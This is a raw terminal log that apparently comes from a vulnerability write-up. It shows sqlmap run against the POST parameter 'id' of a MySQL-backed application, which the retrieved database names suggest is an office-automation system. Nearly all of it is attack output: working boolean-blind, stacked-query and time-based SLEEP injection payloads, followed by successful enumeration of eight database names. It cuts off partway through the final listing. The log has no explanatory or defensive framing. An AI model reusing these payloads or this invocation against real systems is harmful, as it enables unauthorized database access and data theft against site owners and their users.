 └─# sqlmap -r sql.txt -p id --dbs
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.5#stable}
|_ -| . [']     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable lo
 no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 13:37:37 /2021-04-01/
[13:37:37] [INFO] parsing HTTP request from 'sql.txt'
[13:37:37] [INFO] resuming back-end DBMS 'mysql'
[13:37:37] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: uid=1&status=1&id=(SELECT (CASE WHEN (3000=3000) THEN 1 ELSE (SELECT 1927 UNION SELECT 2717) END))
    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: uid=1&status=1&id=1;SELECT SLEEP(5)#
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: uid=1&status=1&id=1 AND (SELECT 4463 FROM (SELECT(SLEEP(5)))jdnF)
---
[13:37:37] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[13:37:37] [INFO] fetching database names
[13:37:37] [INFO] fetching number of databases
[13:37:38] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[13:37:37] [INFO] retrieved: 8
[13:37:38] [INFO] retrieved: information_schema
[13:38:05] [INFO] retrieved: BUS
[13:38:08] [INFO] retrieved: TD_APP
[13:38:14] [INFO] retrieved: TD_OA
[13:38:19] [INFO] retrieved: TD_OA_ARCHIVE
[13:38:31] [INFO] retrieved: crscell
[13:38:37] [INFO] retrieved: mysql
[13:38:42] [INFO] retrieved: performance_schema
available databases [8]:
[*] BUS
[*] crscell